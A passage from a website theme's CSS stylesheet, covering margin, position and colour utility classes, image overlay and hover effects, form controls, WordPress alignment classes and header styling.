    margin-left: 20px;
}
.m-l30 {
    margin-left: 30px;
}
.m-l40 {
    margin-left: 40px;
}
.m-l50 {
    margin-left: 50px;
}
.m-l60 {
    margin-left: 60px;
}
.m-l70 {
    margin-left: 70px;
}
.m-l80 {
    margin-left: 80px;
}
.m-l90 {
    margin-left: 90px;
}
.m-l100 {
    margin-left: 100px;
}
/*== >marging (right) ==*/

.m-r0 {
    margin-right: 0;
}
.m-r5 {
    margin-right: 5px;
}
.m-r10 {
    margin-right: 10px;
}
.m-r15 {
    margin-right: 15px;
}
.m-r20 {
    margin-right: 20px;
}
.m-r30 {
    margin-right: 30px;
}
.m-r40 {
    margin-right: 40px;
}
.m-r50 {
    margin-right: 50px;
}
.m-r60 {
    margin-right: 60px;
}
.m-r70 {
    margin-right: 70px;
}
.m-r80 {
    margin-right: 80px;
}
.m-r90 {
    margin-right: 90px;
}
.m-r100 {
    margin-right: 100px;
}
/*== >marging (left right) ==*/

.m-lr0 {
    margin-left: 0;
    margin-right: 0;
}
.m-lr5 {
    margin-left: 5px;
    margin-right: 5px;
}
.m-lr10 {
    margin-left: 10px;
    margin-right: 10px;
}
.m-lr15 {
    margin-left: 15px;
    margin-right: 15px;
}
.m-lr20 {
    margin-left: 20px;
    margin-right: 20px;
}
.m-lr30 {
    margin-left: 30px;
    margin-right: 30px;
}
.m-lr40 {
    margin-left: 40px;
    margin-right: 40px;
}
.m-lr50 {
    margin-left: 50px;
    margin-right: 50px;
}
.m-lr60 {
    margin-left: 60px;
    margin-right: 60px;
}
.m-lr70 {
    margin-left: 70px;
    margin-right: 70px;
}
.m-lr80 {
    margin-left: 80px;
    margin-right: 80px;
}
.m-lr90 {
    margin-left: 90px;
    margin-right: 90px;
}
.m-lr100 {
    margin-left: 100px;
    margin-right: 100px;
}
/*== >marging (top bottom) ==*/

.m-tb0 {
    margin-bottom: 0;
    margin-top: 0;
}
.m-tb5 {
    margin-bottom: 5px;
    margin-top: 5px;
}
.m-tb10 {
    margin-bottom: 10px;
    margin-top: 10px;
}
.m-tb15 {
    margin-bottom: 15px;
    margin-top: 15px;
}
.m-tb20 {
    margin-bottom: 20px;
    margin-top: 20px;
}
.m-tb30 {
    margin-bottom: 30px;
    margin-top: 30px;
}
.m-tb40 {
    margin-bottom: 40px;
    margin-top: 40px;
}
.m-tb50 {
    margin-bottom: 50px;
    margin-top: 50px;
}
.m-tb60 {
    margin-bottom: 60px;
    margin-top: 60px;
}
.m-tb70 {
    margin-bottom: 70px;
    margin-top: 70px;
}
.m-tb80 {
    margin-bottom: 80px;
    margin-top: 80px;
}
.m-tb90 {
    margin-bottom: 90px;
    margin-top: 90px;
}
.m-tb100 {
    margin-bottom: 100px;
    margin-top: 100px;
}
/*== > colum gap less ==*/

.no-col-gap [class*="col-xs-"],
.no-col-gap [class*="col-sm-"],
.no-col-gap [class*="col-md-"],
.no-col-gap [class*="col-lg-"] {
    padding-left: 0;
    padding-right: 0;
}
/*---------------------------------------------------------------
6. BOX MAX-WIDTH CSS
---------------------------------------------------------------*/

.max-w100 {
    max-width: 100px;
}
.max-w200 {
    max-width: 200px;
}
.max-w300 {
    max-width: 300px;
}
.max-w400 {
    max-width: 400px;
}
.max-w500 {
    max-width: 500px;
}
.max-w600 {
    max-width: 600px;
}
.max-w700 {
    max-width: 700px;
}
.max-w800 {
    max-width: 800px;
}
.max-w900 {
    max-width: 900px;
}
.max-w1000 {
    max-width: 1000px;
}
/*---------------------------------------------------------------
7. POSITIONS ( absolute & relative & statice & z-index )
---------------------------------------------------------------*/

.absolute {
    position: absolute;
}
.relative {
    position: relative;
}
.static {
    position: static;
}
.z-index1 {
    z-index: 1;
}
.z-index2 {
    z-index: 2;
}
.z-index3 {
    z-index: 3;
}
.z-index4 {
    z-index: 4;
}
.z-index5 {
    z-index: 5;
}
.z-index6 {
    z-index: 6;
}
.z-index7 {
    z-index: 7;
}
.z-index8 {
    z-index: 8;
}
.z-index9 {
    z-index: 9;
}
.z-index10 {
    z-index: 10;
}
.z-index100 {
    z-index: 100;
}
.z-index999 {
    z-index: 999;
}
/*---------------------------------------------------------------
8. COLOR (text & background)
	>text color
	>background color
---------------------------------------------------------------*/
/*=== >text color===*/

.text-white {
    color: #fff;
}
.text-black {
    color: #000;
}
.text-gray {
    color: #f5f6f6;
}
.text-gray-dark {
    color: #d3d3d3;
}
.text-red {
    color: #F00;
}
.text-green {
    color: #090;
}
.text-yellow {
    color: #FF0;
}
/*=== >background color===*/

.bg-transparent {
    background-color: transparent;
}
.bg-primary {
    background-color: ;
}
.bg-white {
    background-color: #FFF;
}
.bg-black {
    background-color: #000;
}
.bg-black-light {
    background-color: #212121;
}
.bg-gray {
    background-color: #f5f6f6;
}
.bg-gray-dark {
    background-color: #d3d3d3;
}
.bg-red {
    background-color: #FF4045;
}
.bg-green {
    background-color: #38E225;
}
.bg-yellow {
    background-color: #F0F52E;
}
/*=== >background image===*/

.bg-img-fix {
    background-attachment: fixed;
    background-size: cover;
}
/*---------------------------------------------------------------
9. IMAGES OVERLAY EFFECTS (overly animation on images)
---------------------------------------------------------------*/

.w3-img-overlay1,
.w3-img-overlay2,
.w3-img-overlay3,
.w3-img-overlay4,
.w3-img-overlay5,
.w3-img-overlay6,
.w3-img-overlay7,
.w3-img-overlay8,
.w3-img-overlay9,
.w3-img-overlay11,
{
    position: relative;
}
.w3-img-overlay1:before,
.w3-img-overlay1:after,
.w3-img-overlay2:before,
.w3-img-overlay2:after,
.w3-img-overlay3:before,
.w3-img-overlay3:after,
.w3-img-overlay4:before,
.w3-img-overlay4:after,
.w3-img-overlay5:before,
.w3-img-overlay5:after,
.w3-img-overlay6:before,
.w3-img-overlay6:after,
.w3-img-overlay7:before,
.w3-img-overlay7:after,
.w3-img-overlay8:before,
.w3-img-overlay8:after,
.w3-img-overlay9:before,
.w3-img-overlay9:after,
.w3-img-overlay11:before,
.w3-img-overlay11:after {
    content: "";
    background: #000;
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 0;
    opacity: 0.4;
    z-index: 1;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
/*effect 1*/

.w3-img-overlay1:before {
    width: 100%;
    height: 100%;
    opacity: 0;
}
.w3-img-overlay1:hover:before,
.w3-box:hover .w3-img-overlay1:before {
    opacity: 0.5;
}
/*effect 2*/

.w3-img-overlay2:before {
    width: 100%;
    height: 100%;
    opacity: 0;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    /* FF3.6-15 */
    
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    /* Chrome10-25,Safari5.1-6 */
    
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
    /* IE6-9 */
}
.w3-img-overlay2:hover:before,
.w3-box:hover .w3-img-overlay2:before {
    opacity: 0.9;
}
/*effect 3*/

.w3-img-overlay3:before {
    left: 50%;
    top: 50%;
}
.w3-img-overlay3:hover:before,
.w3-box:hover .w3-img-overlay3:before {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
/*effect 4*/

.w3-img-overlay4:before {
    left: 50%;
    top: 0;
    height: 100%;
}
.w3-img-overlay4:hover:before,
.w3-box:hover .w3-img-overlay4:before {
    width: 100%;
    left: 0;
}
/*effect 5*/

.w3-img-overlay5:before {
    left: 0;
    top: 50%;
    width: 100%;
}
.w3-img-overlay5:hover:before,
.w3-box:hover .w3-img-overlay5:before {
    height: 100%;
    top: 0;
}
/*effect 6*/

.w3-img-overlay6:before {
    left: 0;
    top: auto;
    bottom: 0;
    width: 100%;
}
.w3-img-overlay6:hover:before,
.w3-box:hover .w3-img-overlay6:before {
    height: 100%;
}
/*effect 7*/

.w3-img-overlay7:before,
.w3-img-overlay7:after {
    height: 100%;
}
.w3-img-overlay7:after {
    left: auto;
    right: 0;
}
.w3-img-overlay7:hover:before,
.w3-img-overlay7:hover:after,
.w3-box:hover .w3-img-overlay7:before,
.w3-box:hover .w3-img-overlay7:after {
    width: 50%;
}
/*effect 8*/

.w3-img-overlay8:before,
.w3-img-overlay8:after {
    height: 100%;
}
.w3-img-overlay8:after {
    left: auto;
    right: 0;
}
.w3-img-overlay8:hover:before,
.w3-img-overlay8:hover:after,
.w3-box:hover .w3-img-overlay8:before,
.w3-box:hover .w3-img-overlay8:after {
    width: 100%;
    opacity: 0.3;
}
/*effect 9*/

.w3-img-overlay9:before,
.w3-img-overlay9:after {} .w3-img-overlay9:after {
    left: auto;
    right: 0;
    top: auto;
    bottom: 0;
}
.w3-img-overlay9:hover:before,
.w3-img-overlay9:hover:after,
.w3-box:hover .w3-img-overlay9:before,
.w3-box:hover .w3-img-overlay9:after {
    width: 100%;
    height: 100%;
    opacity: 0.3;
}
/*effect 10*/

.w3-img-overlay10:before,
.w3-img-overlay10:after {
    width: 100%;
    height: 100%;
    opacity: 0;
}
.w3-img-overlay10:hover:before,
.w3-box:hover .w3-img-overlay10:before {
    opacity: 0.5;
}
.w3-img-overlay10:hover:after,
.w3-box:hover .w3-img-overlay10:after {
    width: 90%;
    height: 80%;
    left: 5%;
    top: 10%;
    opacity: 0.5;
    background: none;
    border: 1px dashed #FFFFFF;
}
.w3-img-overlay11:after {} .w3-img-overlay11:hover:after,
.w3-box:hover .w3-img-overlay11:after {
    height: 95%;
    opacity: 1;
    right: 7.5%;
    top: 2.5%;
    -moz-transform: skewY(0deg);
    -webkit-transform: skewY(0deg);
    -o-transform: skewY(0deg);
    -ms-transform: skewY(0deg);
    transform: skewY(0deg);
    width: 85%;
}
.w3-img-overlay11:hover:before,
.w3-box:hover .w3-img-overlay11:before {
    height: 85%;
    left: 2.5%;
    opacity: 1;
    top: 7.5%;
    -moz-transform: skewY(0deg);
    -webkit-transform: skewY(0deg);
    -o-transform: skewY(0deg);
    -ms-transform: skewY(0deg);
    transform: skewY(0deg);
    width: 95%;
}
.w3-img-overlay11:after {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-left: 1px solid #fff;
    border-right: 1px solid #fff;
    bottom: 5%;
    height: 80%;
    left: auto;
    right: 5%;
    top: auto;
    -moz-transform: skewY(70deg);
    -webkit-transform: skewY(70deg);
    -o-transform: skewY(70deg);
    -ms-transform: skewY(70deg);
    transform: skewY(70deg);
    width: 90%;
}
.w3-img-overlay11:before {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-bottom: 1px solid #fff;
    border-top: 1px solid #fff;
    bottom: auto;
    height: 90%;
    left: 5%;
    right: auto;
    top: 5%;
    -moz-transform: skewX(-70deg);
    -webkit-transform: skewX(-70deg);
    -o-transform: skewX(-70deg);
    -ms-transform: skewX(-70deg);
    transform: skewX(-70deg);
    width: 80%;
}
.w3-img-overlay11 {
    background-color: #000 !important;
}
.w3-img-overlay11:hover img {
    opacity: 0.7 !important
}
/*---------------------------------------------------------------
10. IMAGES EFFECTS (image animation in images)
	 >image-opacity
	 >image-zoom
	 >image-zoom-slow
	 >image-shrink
	 >image-side-pan
	 >image-vertical-pan
	 >image-fade-in
	 >image-fade-out 
	 >image-rotate
	 >image-sepia
	 >image-blurr
	 >image-blurr-invert
	 >image off color
	 >image on color
---------------------------------------------------------------*/

.w3-img-effect {
    position: relative;
    overflow: hidden;
    display: block;
}
.w3-img-effect img {
    display: block;
    margin: 0;
	/*
    width: 100%;
    height: auto;
    width: auto;*/
	width: 270px;
    height: 197px;	
    box-shadow: 0 0 0 rgba(0, 0, 0, 0);
    -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
    -moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
    transition: all 0.25s;
    -moz-transition: all 0.25s;
    -webkit-transition: all 0.25s;
    -o-transition: all 0.25s;
}
/* >image-opacity */

.w3-img-effect.opacity img:hover {
    opacity: 0.8;
    -moz-opacity: 0.8;
    -webkit-opacity: 0.8;
}
/* >image-zoom */

.w3-img-effect.zoom-slow img {
    transition: all 10s;
    -moz-transition: all 10s;
    -webkit-transition: all 10s;
    -o-transition: all 10s;
}
.w3-img-effect.zoom-slow:hover img {
    -moz-transform: scale(2);
    -webkit-transform: scale(2);
    -o-transform: scale(2);
    -ms-transform: scale(2);
    transform: scale(2);
}
/* >image-zoom-slow */

.w3-img-effect.zoom:hover img {
    -moz-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -o-transform: scale(1.5);
    -ms-transform: scale(1.5);
    transform: scale(1.5);
}
/* >image-shrink */

.w3-img-effect.shrink:hover img {
    transform: scale(0.8);
    -ms-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -o-transform: scale(0.8);
    -moz-transform: scale(0.8);
}
/* >image-side-pan */

.w3-img-effect.side-pan:hover img {
    margin-left: -11%;
    transform: scale(1.2);
    -ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
    -moz-transform: scale(1.2);
}
/* >image-vertical-pan */

.w3-img-effect.vertical-pan:hover img {
    margin-top: -10%;
    transform: scale(1.2);
    -ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
    -moz-transform: scale(1.2);
}
/* >image-fade-in */

.w3-img-effect.fade-in {
    background: #000
}
.w3-img-effect.fade-in img {
    opacity: 0.65;
    -moz-opacity: 0.65;
    -webkit-opacity: 0.65;
}
.w3-img-effect.fade-in:hover img {
    opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
}
/* >image-fade-out */

.w3-img-effect.fade-out {
    background: #000
}
.w3-img-effect.fade-out:hover img {
    opacity: 0.7;
    -moz-opacity: 0.7;
    -webkit-opacity: 0.7;
}
/* >image-rotate */

.w3-img-effect.rotate:hover img {
    -moz-transform: scale(1.5) rotate(-20deg);
    -webkit-transform: scale(1.5) rotate(-20deg);
    -o-transform: scale(1.5) rotate(-20deg);
    -ms-transform: scale(1.5) rotate(-20deg);
    transform: scale(1.5) rotate(-20deg);
}
/* >image-sepia */

.w3-img-effect.sepia img {
    -webkit-filter: sepia(100%);
    filter: sepia(100%);
}
.algo-image-hover.sepia:hover img {
    -webkit-filter: sepia(0);
    filter: sepia(0);
}
/* >image-blurr */

.w3-img-effect.blurr img {
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s;
}
.w3-img-effect.blurr:hover img {
    filter: blur(3px);
    -webkit-filter: blur(3px);
    -moz-filter: blur(3px);
    -o-filter: blur(3px);
    -ms-filter: blur(3px);
}
/* >image-blurr-invert */

.w3-img-effect.blurr-invert img {
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s;
}
.w3-img-effect.blurr-invert img {
    filter: blur(3px);
    -webkit-filter: blur(3px);
    -moz-filter: blur(3px);
    -o-filter: blur(3px);
    -ms-filter: blur(3px);
}
.w3-img-effect.blurr-invert:hover img {
    filter: blur(0px);
    -webkit-filter: blur(0px);
    -moz-filter: blur(0px);
    -o-filter: blur(0px);
    -ms-filter: blur(0px);
}
/* >image off color */

.w3-img-effect.off-color img {
    filter: grayscale(0);
    -webkit-filter: grayscale(0);
    -moz-filter: grayscale(0);
    -o-filter: grayscale(0);
    -ms-filter: grayscale(0);
}
.w3-img-effect.off-color:hover img {
    filter: grayscale(1);
    -webkit-filter: grayscale(1);
    -moz-filter: grayscale(1);
    -o-filter: grayscale(1);
    -ms-filter: grayscale(1);
}
/* >image on color */

.w3-img-effect.on-color img {
    filter: grayscale(1);
    -webkit-filter: grayscale(1);
    -moz-filter: grayscale(1);
    -o-filter: grayscale(1);
    -ms-filter: grayscale(1);
}
.w3-img-effect.on-color:hover img {
    filter: grayscale(0);
    -webkit-filter: grayscale(0);
    -moz-filter: grayscale(0);
    -o-filter: grayscale(0);
    -ms-filter: grayscale(0);
}
/*---------------------------------------------------------------
11. CONTENT SHOW ON IMAGE BOX
---------------------------------------------------------------*/
/* info box show */

.w3-info-has {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: auto;
    padding: 30px 40px 40px;
    opacity: 0;
    margin-bottom: -100px;
    z-index: 2;
}
.w3-info-has.p-a15 {
    padding: 15px;
}
.w3-info-has.p-a20 {
    padding: 20px;
}
.w3-info-has.bg-primary {
    background-color: rgba(27, 188, 232, 0.9);
}
.w3-info-has.bg-green {
    background-color: rgba(106, 179, 62, 0.9);
}
.w3-info-has.bg-black {
    background-color: rgba(0, 0, 0, 0.6);
}
.w3-info-has.bg-white {
    background-color: rgba(255, 255, 255, 0.8);
}
.w3-info-has.bg-white h1,
.w3-info-has.bg-white h2,
.w3-info-has.bg-white h3,
.w3-info-has.bg-white h4,
.w3-info-has.bg-white h5,
.w3-info-has.bg-white h6 {
    color: #3d474a;
}
.w3-info-has.bg-white h1 a,
.w3-info-has.bg-white h2 a,
.w3-info-has.bg-white h3 a,
.w3-info-has.bg-white h4 a,
.w3-info-has.bg-white h5 a,
.w3-info-has.bg-white h6 a {
    color: #3d474a;
}
.w3-info-has.bg-white .w3-info-has-text,
.w3-info-has.bg-white p {
    color: #767676;
}
.w3-info-has h1,
.w3-info-has h2,
.w3-info-has h3,
.w3-info-has h4,
.w3-info-has h5,
.w3-info-has h6,
.w3-info-has p,
.w3-info-has-text,
.w3-info-has a {
    color: #fff;
}
.w3-info-has .w3-info-has-text {
    margin-bottom: 20px;
    line-height: 24px;
}
.w3-media {
    overflow: hidden;
    position: relative;
}
.w3-box:hover .w3-info-has,
.w3-media:hover .w3-info-has {
    opacity: 1;
    width: 100%;
    margin-bottom: 0;
}
/* without hover */

.w3-info-has.no-hover {
    opacity: 1;
    width: 100%;
    margin-bottom: 0;
}
/* Skew */

.w3-info-has.skew-has {
    border-top: 4px solid #2D3239;
    padding: 30px 40px 60px;
    -moz-transform: skewY(10deg);
    -webkit-transform: skewY(10deg);
    -o-transform: skewY(10deg);
    -ms-transform: skewY(10deg);
    transform: skewY(10deg);
    bottom: -35px;
}
.w3-info-has.skew-has > * {
    -moz-transform: skewY(-10deg);
    -webkit-transform: skewY(-10deg);
    -o-transform: skewY(-10deg);
    -ms-transform: skewY(-10deg);
    transform: skewY(-10deg);
}
/*---------------------------------------------------------------
12. FORM ELEMENTS
---------------------------------------------------------------*/

label {
    font-weight: 600;
    margin-bottom: 10px;
}
.panel-default,
.panel-default > .panel-heading {
    border-color: #e7ecf1;
    color: inherit;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #e7ecf1;
}
.form-group {
    margin-bottom: 25px;
}
.form-control {
    border-color: #e1e6eb;
    box-shadow: none;
    height: 40px;
    font-size: 13px;
    line-height: 20px;
    padding: 9px 12px;
}
.form-control:focus {
    border-color: #e1e1e1;
    outline: 0;
}
.form-control:focus,
.has-error .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.form-control.kv-fileinput-caption {
    height: 39px;
}
.form-group.form-inline .radio,
.form-group.form-inline .checkbox {
    margin-right: 15px;
}
/*input group*/

.input-group {
    width: 100%;
}
.input-group .form-control,
.input-group-addon,
.input-group-btn {
    display: table-cell;
}
.input-group-addon {
    background: #fff;
    border-color: #e1e1e1;
    padding: 6px 14px;
    font-size: 16px;
}
.input-group-addon.font-size-20 {
    font-size: 20px;
}
.input-group-addon.fixed-w {
    text-align: center;
    padding: 6px 0;
    width: 40px;
}
.input-group-addon.v-align-t {
    line-height: 30px;
}
/*select box*/

.dropdown-menu {
    font-size: 13px;
}
.bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
    width: 100%;
}
.bootstrap-select .dropdown-toggle {
    border: 1px solid #e7ecf1 !important;
    background-color: #fff !important;
    height: 40px;
    font-size: 13px;
    color: #999;
}
.bootstrap-select .dropdown-toggle:after {
    display: none;
}
.bootstrap-select .dropdown-toggle:active,
.bootstrap-select .dropdown-toggle:focus,
.bootstrap-select .dropdown-toggle:hover {
    background-color: #fff !important;
    border: 1px solid #e9e9e9 !important;
    box-shadow: none !important;
    outline: 0px !important;
}
.bootstrap-select:active,
.bootstrap-select:focus {
    border: 0px !important;
    box-shadow: none !important;
    outline: 0px !important;
}
.bootstrap-select.open {
    box-shadow: none !important;
    outline: 0px !important;
}
.bootstrap-select.open .dropdown-toggle {
    box-shadow: none !important;
    outline: 0px !important;
}
.bootstrap-select div.dropdown-menu {
    border: 1px solid #e9e9e9;
    border-radius: 0;
    box-shadow: none;
    margin-top: -1px;
    padding: 0;
    font-size: 13px;
}
.bootstrap-select div.dropdown-menu ul li {
    padding: 0;
}
.bootstrap-select div.dropdown-menu ul li a {
    padding: 5px 15px;
}
.bootstrap-select div.dropdown-menu ul li a img {
    border-radius: 100%;
    -webkit-border-radius: 100%;
    margin-right: 5px;
}
.bootstrap-select .bs-searchbox .form-control {
    padding: 5px 10px;
    height: 30px;
}
/*radio & checkbox*/

input[type=checkbox],
input[type=radio] {
    display: ;
    opacity: 0;
    margin-left: 1px !important;
}
input[type=checkbox] + label,
input[type=radio] + label {
    display: block;
    padding-left: 20px !important;
    position: relative;
}
input[type=checkbox] + label:hover:before,
input[type=radio] + label:hover:before {
    border-color: #3396d1;
}
input[type=checkbox] + label:before,
input[type=radio] + label:before {
    background-color: #fff;
    border: 2px solid #b6b7b8;
    border-radius: 0px;
    content: "";
    display: inline-block;
    height: 16px;
    line-height: 1;
    margin-left: -20px;
    position: absolute;
    top: 2px;
    transition: all linear 0.1s;
    width: 16px;
}
input[type=checkbox] + label:after {
    color: #fff;
    content: "\f00c";
    font-family: FontAwesome;
    font-size: 0px;
    -webkit-font-smoothing: antialiased;
    left: 6px;
    position: absolute;
    top: 7px;
    transition: all linear 0.1s;
}
input[type=checkbox]:checked + label:before {
    border-width: 7px;
    border-color: #3396d1;
}
input[type=checkbox]:checked + label:after {
    font-size: 10px;
    left: 2px;
    top: 2px;
}
input[type=radio] + label:before {
    border-radius: 50%;
    content: "";
}
input[type=radio]:checked + label:before {
    border-color: #3396d1;
    border-width: 5px;
}
.form-inline .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"] {
    position: absolute;
    left: 0;
    bottom: 0;
}
/*touchspin input type number*/

.bootstrap-touchspin .input-group-btn-vertical {
    position: relative;
    white-space: nowrap;
    width: 1%;
    vertical-align: middle;
    display: table-cell;
}
.bootstrap-touchspin .input-group-btn-vertical > .btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
    padding: 10px 10px 9px;
    margin-left: -1px;
    position: relative;
    border-width: 1px;
    border-style: solid;
    border-color: #e1e1e1;
    background: #FFF;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
    border-radius: 0;
    border-top-right-radius: 0;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
    margin-top: -2px;
    border-radius: 0;
    border-bottom-right-radius: 0;
}
.bootstrap-touchspin .input-group-btn-vertical i {
    position: absolute;
    top: 4px;
    left: 5px;
    font-size: 9px;
    font-weight: normal;
    color: #9fa0a1;
}
/*rating star*/

.input-rating input[type=radio] {
    display: none;
}
.input-rating input[type=radio] + label {
    display: inline-block;
    margin-left: -4px;
    padding-left: 0px !important;
    padding-right: 0px;
    width: 24px;
}
.input-rating input[type=radio] + label:first-of-type {
    margin-left: 0px;
}
.input-rating input[type=radio] + label:before {
    background-color: transparent;
    border: none;
    color: #ffd925;
    content: "\f006";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 20px;
    -webkit-font-smoothing: antialiased;
    height: 14px;
    line-height: 1;
    margin-left: 0px;
    position: static;
    text-align: center;
    top: 2px;
    transition: none;
    width: 14px;
}
.input-rating input[type=radio]:checked + label:before,
.input-rating input[type=radio] + label.marked:before,
.input-rating input[type=radio] + label.filled:before,
.input-rating input[type=radio] + label.hovered.filled:before {
    content: "\f005";
}
.input-rating input[type=radio] + label.hovered:before {
    content: "\f006";
}
/*simple rating list*/

.rating-bx {
    color: #ffd925;
    font-size: 14px;
}
.rating-bx i {
    margin: 0 2px;
}
.rating-container .rating-stars::before {
    text-shadow: none;
}
.rating-container {
    color: #c8c8c8;
}
.rating-container .rating-stars {
    color: #3396d1;
}
/*validation symbol*/

.has-feedback label ~ .form-control-feedback {
    top: 31px;
}
/*loading*/

#loading-area {
    width: 100%;
    height: 100%;
    background-color: #FFF;
    position: fixed;
    left: 0;
    top: 0;
    opacity:1;
    z-index: 9999;
    background-image: url(../images/loading.svg);
    background-repeat: no-repeat;
    background-size: 50px;
    background-position: center;
}
/*loading - 2*/

.loading-cover,
.loading-srh-bar,
.loading-map {
    background: rgba(255, 255, 255, 0.8);
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
}
.loading-cover .fa-spinner,
.loading-srh-bar .fa-spinner,
.loading-map .fa-spinner {
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -10px;
    font-size: 25px;
    color: #333;
}
.w3-banner-outer {
    margin-bottom: 0;
}
.w3-success-top,
.w3-error-top {
    margin-bottom: 0;
}
.alert-bx.alert-info {
    padding: 15px;
    border: 1px solid #bce8f1;
}
/*---------------------------------------------------------------
13. WP DEFAULT
---------------------------------------------------------------*/

.alignnone {
    margin: 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 15px;
}
.alignright {
    float: right;
    margin: 5px 0 25px 25px;
}
.alignleft {
    float: left;
    margin: 5px 25px 25px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 25px 25px;
}
a img.alignnone {
    margin: 5px 0 25px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 25px 25px 0;
}
a img.aligncenter {
    display: block;
    margin: 5px auto 15px;
}
.wp-caption {
    max-width: 100%;
    text-align: center;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0;
}
.wp-caption.alignnone {
    margin: 5px 0 25px 0;
}
.wp-caption.alignleft {
    margin: 5px 25px 25px 0;
}
.wp-caption.alignright {
    margin: 5px 0 25px 25px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    color: #9d9d9d;
    font-size: 13px;
    line-height: 18px;
    margin: 0;
    padding: 10px 0;
    text-align: left;
}
blockquote {
    padding: 16px 20px 16px 80px;
    font-size: 18px;
    font-style: italic;
    color: #555555;
    margin: 40px 0;
    border-left: none;
    line-height: 30px;
    position: relative;
    background: #f6f6f6;
    clear: both;
    border-left: 4px solid #EFBB20;
}
blockquote p {
    font-size: 18px;
    color: #555555;
    line-height: 30px;
    margin-bottom: 0px;
}
blockquote:before {
    content: '\f10d';
    font-family: "FontAwesome";
    color: #EFBB20;
    font-size: 35px;
    position: absolute;
    left: 20px;
    top: 20px;
    font-style: normal;
}
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
    max-width: 100%;
    height: auto;
}
/*---------------------------------------------------------------
14. HEADER (top part of page)
---------------------------------------------------------------*/

.site-header {
    position: relative;
    z-index: 999;
}
.site-header ul,
.site-header ol {
    margin-bottom: 0;
}
/*without top bar*/

.extra-nav {
    float: right;
    padding: 25px 0 20px;
    position: relative;
    z-index: 9;
}
.extra-nav .extra-cell {
    display: inline-block;
    margin-left: 10px;
	margin-right: 5px;	
}
@media only screen and (max-width: 767px) {
    .extra-nav {
        margin-right: 15px;
    }
}
@media only screen and (max-width: 480px) {
    .extra-nav {
        margin: 0;
    }
}
/* map page header*/

#header-part.fix-map-header {
    height: 90px;
}
#header-part.fix-map-header .main-bar {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1;
}
@media only screen and (max-width: 480px) {
    #header-part.fix-map-header {
        height: 160px;
    }
}
/*---------------------------------------------------------------
15. PAGE TOP BAR (left & right content)
---------------------------------------------------------------*/

.top-bar {
    background-color: #fff;
    color: #ababab;
    padding: 5px 0;
	overflow: hidden;
}
.w3-topbar-left {
    float: left;
}
.w3-topbar-right {
    float: right;
}
.w3-topbar-center,
.w3-topbar-left,
.w3-topbar-right {
    padding-left: 15px;
    padding-right: 15px;
}
@media only screen and (max-width: 767px) {
    /*.top-bar [class*="col-"] {
        width: 100%;
        text-align: right;
        padding: 10px 15px;
        border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    }
    .top-bar [class*="col-"]:last-child {
        border-bottom: none;
    }*/
}
/*=== >eamil-phone (left) ===*/

.e-p-bx li {
    display: inline;
    font-size: 14px;
    padding-right: 10px;
}
.e-p-bx li a {
    color: #FFF;
}
.e-p-bx li i {
    margin-right: 10px;
    vertical-align: middle;
}
/*=== >social-links (right) ===*/

.social-bx,
.login-bx {
    margin: 0 0 0 15px;
    float: right;
}
.social-bx li,
.login-bx li {
    font-size: 12px;
    margin: 0;
    position: relative;
}
.social-bx li {
    padding-left: 1px;
    padding-right: 1px;
}
.social-bx li a,
.login-bx li a {
    color: #ffffff;
}
.social-bx li i,
.login-bx li i {
    vertical-align: baseline;
    margin: 0 5px 0 0;
}
.social-bx li span,
.login-bx li span {
    vertical-align: baseline;
    margin: 0 2px 0;
    font-size: 8px;
}
.login-bx li ul {
    top: 25px;
    left: auto;
    right: 0;
    border: none;
    padding: 0;
}
.login-bx li ul li {
    border-bottom: 1px solid #F7F7F7;
}
.login-bx li ul li a {
    color: #767676;
